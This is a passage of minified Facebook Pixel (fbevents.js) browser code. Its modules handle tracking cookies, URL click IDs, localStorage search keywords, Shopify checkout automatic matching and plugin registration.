* CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.iwlbootstrapper",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.iwlparameters",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsEvents"),t=e.getIWLParameters,n=e.setIWLExtractors,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsFBEventsShared"),l=a.getFbeventsModules("SignalsFBEventsUtils"),s=l.map;function u(e){var t=e.extractorsByPixels,n=e.fbqInstance,r=e.pixel,o=e.target,a=n.getOptedInPixels("IWLParameters"),l=t[r.id];return!l||a.indexOf(r)<0?null:i.getJsonLDForExtractors(o,l)}o.exports=new r(function(e,r){var o={};n.listen(function(e){var t=e.extractors,n=e.pixelID;o[n]=s(t,function(e){return i.getParameterExtractorFromGraphPayload(e)})}),t.listen(function(e){var t=e.target,n=e.pixel;return u({extractorsByPixels:o,fbqInstance:r,pixel:n,target:t})})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.iwlparameters"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.iwlparameters",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.iwlparameters",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,h(r.key),r)}}function l(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function u(e,t,n){return t=p(t),c(e,m()?Reflect.construct(t,n||[],p(e).constructor):t.apply(e,n))}function c(e,t){if(t&&(b(t)=="object"||typeof t=="function"))return t;if(t!==void 0)throw new TypeError("Derived constructors may only return object or undefined");return d(e)}function d(e){if(e===void 0)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(e){}return(m=function(){return!!e})()}function p(e){return p=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},p(e)}function _(e,t){if(typeof t!="function"&&t!==null)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(e,t,n){return(t=h(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function h(e){var t=y(e,"string");return b(t)=="symbol"?t:t+""}function y(e,t){if(b(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(b(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}function C(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=R(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function b(e){"@babel/helpers - typeof";return b=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},b(e)}function v(e){return E(e)||L(e)||R(e)||S()}function S(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function R(e,t){if(e){if(typeof e=="string")return k(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?k(e,t):void 0}}function L(e){if(typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]!=null||e["@@iterator"]!=null)return Array.from(e)}function E(e){if(Array.isArray(e))return k(e)}function k(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsFbcCombiner",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsURLUtil"),t=e.getURLParameterWithValidationCheck,n=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),r=n.setLocalStorageItem,i=n.isLocalStorageSupported,l="clickID",s="fbclid",u="aemSource",c="aem",d="_aem_",m="url",p="ebp";function _(e,t){var n=new Map(e.map(function(e){return[e.paramConfig.query,e]}));return t.forEach(function(e){n.has(e.paramConfig.query)||n.set(e.paramConfig.query,e)}),Array.from(n.values())}function f(e,t){if(!(e==null||t==null)){var n=t===s&&e===m?"f":"o";try{i()&&r(u,n)}catch(e){}}}function g(e,t){var n="";return e.forEach(function(e){var r=e.paramValue;if(r!=null&&r!==""){var o=e.paramConfig.prefix!==""?"_".concat(e.paramConfig.prefix,"_").concat(r):"_".concat(r),a=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),i=a.includes(c),l=a.filter(function(t){return t!==e.paramConfig.prefix}).map(function(e){return"_".concat(e,"_")}).join("|"),s=l?new RegExp("_".concat(e.paramConfig.prefix,"_.*?(?=").concat(l,"|$)")):new RegExp("_".concat(e.paramConfig.prefix,"_.*?$"));n.match(s)?n=n.replace(s,o):n===""?n=e.paramConfig.prefix!==""?"".concat(e.paramConfig.prefix,"_").concat(r):r:n+=o;var u=Array.from(n.matchAll(/_([a-zA-Z_]+)_/g)).map(function(e){return e[1]}),d=u.includes(c);t==!0&&(e.paramConfig.prefix===c||!i&&d)&&f(e.paramSource,e.paramConfig.query)}}),n===""?null:n}function h(e,t,n){e.forEach(function(e){e.paramSource=m}),t.forEach(function(e){e.paramSource=p});var r=_(e,t),o="",a=!1,i=v(r).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,n);return l}function y(e,n,r){var o=n.params;if(o==null||o.length===0)return null;var a=new Map;if(o.forEach(function(n){var r=t(e,n.query);r!=null&&r!==""&&a.set(n.query,r)}),a.size===0)return null;var i=v(o).filter(function(e){return a.has(e.query)}).filter(function(e){return e.query===s||e.prefix!==""}).map(function(e){return{paramConfig:e,paramValue:a.get(e.query)||"",paramSource:m}}).sort(function(e,t){return e.paramConfig.query===s?-1:t.paramConfig.query===s?1:e.paramConfig.query.localeCompare(t.paramConfig.query)}),l=g(i,r);return l}o.exports={combineFbcParamsFromUrlAndEBP:h,combineFbcParamsFromUrl:y,getUniqueFbcParamConfigAndValue:_,constructFbcFromSortedParamValues:g,saveAemSourceToLocalStorage:f,AEM_SOURCE_LOCAL_STORAGE_KEY:u,AEM_PREFIX_WITH_SEPARATOR:d,EBP_SOURCE:p,LEADING_QUERY:s}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsGetIsSafariOrMobileSafari",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";function t(){var t=e.navigator;return t.userAgent.indexOf("Safari")!==-1&&t.userAgent.indexOf("Chrome")===-1}function n(){return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(e.navigator.userAgent)}function r(){var t=e.navigator.userAgent.match(/OS (\d+)_(\d+)_?(\d+)?/);if(t==null||t.length<2)return!1;var n=[parseInt(t[1],10),parseInt(t[2],10),parseInt(t[3]||0,10)];return!(n[0]<14||n[0]===14&&n[1]<5)}function a(){return t()&&n()&&r()}o.exports={getIsMobileSafari:a,getIsSafari:t}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsIsHostFacebook",function(){
return(function(e,t,n,r){var o={exports:{}},a=o.exports;return(function(){"use strict";o.exports=function(t){if(typeof t!="string")return!1;var e=t.match(/^(.*\.)*(facebook\.com|internalfb\.com|workplace\.com|instagram\.com|oculus\.com|novi\.com)\.?$/i);return e!==null}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageTypedef",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsTyped"),t=e.Typed,n=t.objectWithFields({setItem:t.func(),getItem:t.func()});o.exports=n})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsLocalStorageUtils",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsLocalStorageTypedef"),n=a.getFbeventsModules("SignalsFBEventsTyped"),r=n.coerce;function i(t,n){e.localStorage.setItem(t,n)}function l(t){return e.localStorage.getItem(t)}function s(t){e.localStorage.removeItem(t)}function u(){var n=null;try{n=r(e.localStorage,t)}catch(e){return!1}return n!=null}function c(e){var t=e.trim().toLowerCase();if(t.length===0)return!1;var n=["true","false","null","undefined","0","1"];return!n.includes(t)}function d(e){if(e==null)return null;var t=String(e);if(t.length===0||!c(t))return null;try{var n=JSON.parse(t);if(Array.isArray(n)&&n.length>0){var r=n.filter(function(e){return typeof e=="string"&&c(e)}).join(",");return r.length>0?r:null}else if(b(n)==="object"&&n!==null){var o=Object.values(n).filter(function(e){return typeof e=="string"&&c(e)}).join(",");return o.length>0?o:null}}catch(e){return t}return t}function m(e){for(var t=[/event/i,/click/i,/sent/i,/tracking/i,/analytics/i,/log/i,/flag/i,/toggle/i,/enabled/i,/disabled/i],n=0,r=t;n<r.length;n++){var o=r[n];if(o.test(e))return!0}return!1}function p(){if(!u())return null;try{for(var t=[/(last|recent).*search/i,/search.*(history|keyword)/i,/^search$/i],n=e.localStorage,r=[],o=0;o<n.length;o++){var a=n.key(o);if(a!=null&&!m(a)){var i=C(t),s;try{for(i.s();!(s=i.n()).done;){var c=s.value;if(c.test(a)){r.push(a);break}}}catch(e){i.e(e)}finally{i.f()}}}for(var p=0,_=r;p<_.length;p++){var f=_[p],g=l(f),h=d(g);if(h!=null)return h}}catch(e){return null}}o.exports={setLocalStorageItem:i,getLocalStorageItem:l,removeLocalStorageItem:s,isLocalStorageSupported:u,getSearchHistoryKeywords:p}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("signalsFBEventsShouldNotDropCookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("signalsFBEventsIsHostFacebook"),n="FirstPartyCookies";o.exports=function(o,a){return e.location.protocol.substring(0,4)!=="http"||t(e.location.hostname)||a.disableFirstPartyCookies||a.getOptedInPixels(n).indexOf(o)===-1}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsURLUtil",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGuardrail"),r=a.getFbeventsModules("SignalsFBEventsLogging"),i=r.logWarning,l=["javascript"];function s(e,t){var r=new RegExp("[?#&]"+t.replace(/[\[\]]/g,"\\$&")+"(=([^&#]*)|&|#|$)"),o=r.exec(e);if(!o)return null;if(!o[2])return"";var a=n.eval("fix_fbevent_uri_error");if(a)try{return decodeURIComponent(o[2].replace(/\+/g," "))}catch(e){return i(e,"pixel","URLUtil"),o[2].replace(/\+/g," ")}else return decodeURIComponent(o[2].replace(/\+/g," "))}function u(e,t){var n=s(e,t);if(n!=null){var r=!0,o=n.toLowerCase();return l.forEach(function(e){o.includes(e)&&(r=!1)}),r?n:null}}function c(n){var r=null;return r=s(e.location.href,n),r!=null||(r=s(t.referrer,n)),r}o.exports={getURLParameter:s,getURLParameterWithValidationCheck:u,maybeGetParamFromUrlForEbp:c}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookie",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsFBQ"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.configLoaded,c=a.getFbeventsModules("SignalsFBEventsEvents"),d=c.getCustomParameters,m=c.getClickIDFromBrowserProperties,p=c.setEventId,f=a.getFbeventsModules("SignalsFBEventsPixelCookie"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y=a.getFbeventsModules("SignalsFBEventsURLUtil"),C=y.getURLParameterWithValidationCheck,b=a.getFbeventsModules("SignalsFBEventsFbcCombiner"),S=b.combineFbcParamsFromUrl,R=b.AEM_SOURCE_LOCAL_STORAGE_KEY,L=b.saveAemSourceToLocalStorage,E=b.AEM_PREFIX_WITH_SEPARATOR,k=b.EBP_SOURCE,I=b.LEADING_QUERY,T=a.getFbeventsModules("signalsFBEventsShouldNotDropCookie"),D=a.getFbeventsModules("SignalsPixelCookieUtils"),x=D.readPackedCookie,$=D.writeNewCookie,P=D.writeExistingCookie,N=D.CLICK_ID_PARAMETER,M=D.CLICKTHROUGH_COOKIE_NAME,w=D.CLICKTHROUGH_COOKIE_PARAM,A=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_NAME,F=D.DOMAIN_SCOPED_BROWSER_ID_COOKIE_PARAM,O=D.DEFAULT_FBC_PARAM_CONFIG,B=D.DEFAULT_ENABLE_FBC_PARAM_SPLIT,W=D.MULTI_CLICKTHROUGH_COOKIE_PARAM,q=D.NINETY_DAYS_IN_MS,U=D.AEM_SOURCE_PAYLOAD_KEY,V=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),H=V.getLocalStorageItem,G=V.setLocalStorageItem,z=V.isLocalStorageSupported,j=a.getFbeventsModules("signalsFBEventsGetIsSafariOrMobileSafari"),K=j.getIsSafari,Q=a.getFbeventsModules("SignalsFBEventsLogging"),X=Q.logWarning,Y=a.getFbeventsModules("SignalsFBEventsQEV2"),J=a.getFbeventsModules("signalsFBEventsFeatureGate"),Z=a.getFbeventsModules("SignalsFBEventsExperimentNames"),ee=Z.IN_MEMORY_COOKIE_JAR,te="_fbleid",ne="fbleid",re=a.getFbeventsModules("SignalsParamList"),oe=10080*60*1e3,ae=999999999,ie="multiFbc",le=",",se=["javascript"];function ue(){var e=Math.floor(Math.random()*ae),t=Math.floor(Math.random()*ae);return e.toString()+t.toString()}function ce(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=C(n,N);if((o==null||o.trim()=="")&&(o=C(t.referrer,N)),(o==null||o.trim()=="")&&(o=r),o!=null&&o.length>500)return null;var a=x(M);return o!=null&&o.trim()!=""?a?(a.maybeUpdatePayload(o),P(M,a)):$(M,o):a?P(M,a):null}function de(){var n=arguments.length>0&&arguments[0]!==void 0?arguments[0]:e.location.href,r=arguments.length>1&&arguments[1]!==void 0?arguments[1]:null,o=arguments.length>2?arguments[2]:void 0,a=arguments.length>3?arguments[3]:void 0,i=r;if(i==null||i.trim()==""?(i=S(n,o,a),(i==null||i.trim()=="")&&(i=S(t.referrer,o,a))):a==!0&&i.indexOf(E)!==-1&&L(k,I),i!=null&&i.length>500)return null;var l=x(M);return i!=null&&i.trim()!=""?l?(l.maybeUpdatePayload(i),P(M,l)):$(M,i):l?P(M,l):null}function me(e,t){try{if(!z())return;var n=H(ie);if(n==null?n="":n=String(n),n.includes(e))return n;var r=Date.now();r=typeof r=="number"?r:new Date().getTime();var o=n.split(",").slice(0,t-1).map(function(e){return f.unpack(e)}).filter(function(e){return e!=null&&e.creationTime!=null&&r-e.creationTime<q}).map(function(e){return e&&e.pack()}).filter(function(e){return e!=null&&e!==""}),a=[e].concat(v(o)).join(",");return G(ie,a),a}catch(e){var i=e instanceof Error?e.message:String(e),l=new Error("[Multi Fbc Error] Error in adding multi fbc: "+i);e instanceof Error&&e.stack!=null&&(l.stack=e.stack),X(l,"pixel","cookie")}}function pe(e){var t=x(A);if(t)return P(A,t),t;var n=null;e.fbp!=null&&e.fbp!==""?n=e.fbp:n=ue();var r=$(A,n),o=x(A);return o==null&&Y.isInTestPageLoadLevelExperiment(ee)&&(e.fbp=n),r}var _e=(function(e){function t(){var e;s(this,t);for(var n=arguments.length,r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];return e=u(this,t,[].concat(r)),g(e,"dropOrRefreshClickIDCookie",ce),g(e,"dropOrRefreshDomainScopedBrowserIDCookie",pe),g(e,"dropOrRefreshFbcCookie",de),g(e,"addToMultiFbcQueue",me),e}return _(t,e),l(t)})(h);o.exports=new _e(function(t,n){var r=null;m.listen(function(e){r=e});var o=O,a=B,l=B,s=B,u=0,c=!1,p=!1;i.listen(function(t){var i=n.getPixel(t);if(i!=null){var d=n.pluginConfig.get(i.id,"cookie");if(d!=null&&d.fbcParamsConfig!=null&&(o=d.fbcParamsConfig),l=d!=null&&d.enableFbcParamSplitAll!=null?d.enableFbcParamSplitAll:B,s=d!=null&&d.enableFbcParamSplitSafariOnly!=null?d.enableFbcParamSplitSafariOnly:B,a=K()?s:l,d!=null&&d.maxMultiFbcQueueSize!=null&&(u=d.maxMultiFbcQueueSize,c=u>0),p=d!=null&&d.enableAemSourceTagToLocalStorage!=null?d.enableAemSourceTagToLocalStorage:!1,!T(i,n)){var m=ce(e.location.href,r);m!=null&&c&&me(m.pack(),u)}}});function _(){d.listen(function(t,i,l,s,d){if(T(t,n))return{};var m={},_=ce(e.location.href,r),f=de(e.location.href,r,o,p);if(a&&f){var g=f.pack();if(m[w]=g,m[U]=H(R),c){var h=me(f.pack(),u)||g;m[W]=h}}else if(_){var y=_.pack();if(m[w]=_.pack(),c){var C=me(_.pack(),u)||y;m[W]=C}}var b=pe(n);if(b){var v=b.pack();m[F]=v}if(J("offsite_clo_beta_event_id_coverage",t.id)&&i!=="Lead"){var S=x(te);S!=null&&S.payload!=null&&(m.oed={event_id:S.payload})}return m})}_()})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookie"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookie",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookie",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function s(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?l(Object(n),!0).forEach(function(t){u(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function u(e,t,n){return(t=c(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function c(e){var t=d(e,"string");return i(t)=="symbol"?t:t+""}function d(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=n.piiAutomatched,l=a.getFbeventsModules("SignalsFBEventsPlugin"),u=a.getFbeventsModules("SignalsFBEventsUtils"),c=u.idx,d=u.isEmptyObject,m=u.keys,p=u.reduce,_=a.getFbeventsModules("SignalsPixelPIIUtils"),f=_.getNormalizedPIIValue;function g(){return c(e,function(e){return e.Shopify.checkout})!=null}var h={ct:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.city})},em:function(){return c(e,function(e){return e.Shopify.checkout.email})},fn:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.first_name})},ln:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.last_name})},ph:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.phone})},st:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.province_code})},zp:function(){return c(e,function(e){return e.Shopify.checkout.billing_address.zip})}};function y(e){return g()?p(e,function(e,t){var n=h[t],r=n!=null?n():null,o=r!=null&&r!==""?f(t,r):null;return o!=null&&(e[t]=o),e},{}):null}o.exports=new l(function(e,n){r.listen(function(e){if(e!=null){var r=n.optIns.isOptedIn(e,"AutomaticMatching"),o=n.optIns.isOptedIn(e,"AutomaticMatchingForPartnerIntegrations"),a=r&&o;if(a){var l=n.getPixel(e);if(l!=null){var u=t.get(l.id,"automaticMatching");if(u!=null){var c=y(u.selectedMatchKeys);c==null||d(c)||(l.userDataFormFields=s(s({},l.userDataFormFields),c),i.trigger(l))}}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBevents.plugins.automaticmatchingforpartnerintegrations"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.automaticmatchingforpartnerintegrations",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.automaticmatchingforpartnerintegrations",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.prohibitedsources",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsConfigStore"),n=a.getFbeventsModules("SignalsFBEventsEvents"),r=n.configLoaded,i=a.getFbeventsModules("SignalsFBEventsLogging"),l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("SignalsFBEventsUtils"),u=s.filter,c=a.getFbeventsModules("sha256_with_dependencies_new");o.exports=new l(function(n,o){r.listen(function(n){var r=o.optIns.isOptedIn(n,"ProhibitedSources");if(r){var a=o.getPixel(n);if(a!=null){var l=t.get(a.id,"prohibitedSources");if(l!=null){var s=u(l.prohibitedSources,function(t){return t.domain!=null&&t.domain===c(e.location.hostname)}).length>0;s&&(o.locks.lock("prohibited_sources_".concat(n)),i.consoleWarn("[fbpixel] "+a.id+" is unavailable. Go to Events Manager to learn more"))}}}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.prohibitedsources"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.prohibitedsources",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.prohibitedsources",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwanteddata",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return 